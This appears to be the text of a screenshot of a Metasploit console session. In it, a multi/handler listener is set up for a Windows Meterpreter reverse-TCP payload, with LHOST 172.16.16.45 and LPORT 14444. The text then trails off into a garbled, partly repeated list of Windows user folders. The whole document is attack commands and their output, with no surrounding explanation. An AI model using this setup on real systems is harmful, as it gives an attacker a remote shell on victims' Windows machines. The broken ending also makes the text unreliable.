 msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lhost 172.16.16.45
lhost => 172.16.16.45
msf5 exploit(multi/handler) > set lport 14444
lport => 14444
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Desktop
Documents
Downloads
Music
Pictures
Videos
Music
Pictures
Videos